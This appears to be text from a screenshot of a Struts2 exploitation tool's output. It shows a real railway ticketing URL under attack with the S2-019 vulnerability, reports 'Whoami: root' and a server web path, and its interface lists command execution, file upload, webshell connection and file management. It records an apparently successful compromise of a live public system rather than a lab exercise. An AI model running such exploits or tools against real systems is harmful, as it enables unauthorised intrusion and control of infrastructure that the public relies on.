 目标: http://www.guangzh.12306.cn/Dzsw/Shky/hwky.wai/quickorder.action
编码: UTF-8 2013 S2-019 2013 S2-01
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://www.guangzh.12306.cn/Dzsw/Shky/hwky.wai/quickorder.action
Useage: S2-019
Whoami: root
WebPath: /weblogic/hwky
null
================================================================================